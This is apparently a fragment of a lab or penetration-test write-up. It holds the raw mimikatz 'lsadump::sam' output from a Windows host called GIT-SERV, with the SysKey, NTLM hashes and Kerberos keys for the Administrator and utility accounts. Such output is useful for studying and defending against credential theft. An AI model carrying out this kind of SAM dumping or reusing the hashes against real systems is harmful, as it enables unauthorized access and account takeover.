 mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696O63F791Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
      aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
      des_cbc_md5       (4096) : e3915234101c6b75
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WIN-1696O63F791Administrator
    Credentials
      des_cbc_md5       : e3915234101c6b75
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: c70854ba88fb4a9c56111facebdf3c36
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e389f51da73551518c3c2096c0720233
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 1d916df8ca449782c73dbaeaa060e0785364cf17c18c7ff6c739ceb1d7fdf899
      aes128_hmac       (4096) : 33ee2dbd44efec4add81815442085ffb
      des_cbc_md5       (4096) : b6f1bac2346d9e2c
* Packages *
    NTLM-Strong-NTOWF